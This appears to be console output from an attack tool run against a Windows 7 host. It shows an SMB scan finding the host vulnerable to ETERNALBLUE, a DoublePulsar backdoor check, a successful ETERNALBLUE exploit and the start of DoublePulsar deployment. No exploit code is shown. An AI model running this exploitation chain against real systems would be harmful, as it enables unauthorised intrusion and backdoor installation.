 C:\Users\lionhoo\Desktop\Main\main.exe
Please Input TargetIp: .231
Target is .231.
[+] SMB Touch started.
===================================
[*] Smbtouch detect result:
[+] Target WIN7_SP1
[+] TargetOsArchitecture Unknown
[+] Protocol SMB
[+] Credentials Anonymous
[*] Vulnerable:
[+] ETERNALBLUE
===================================
[+] Doublepulsar Detect Start.
[-] Target not installed backdoor.
[*] Supported Vulnerables:
[1] ETERNALBLUE
[*] Running Exploit ETERNALBLUE
[+] Success!
===================================
[*] Running Doublepulsar
[*] Target Architecture is: x86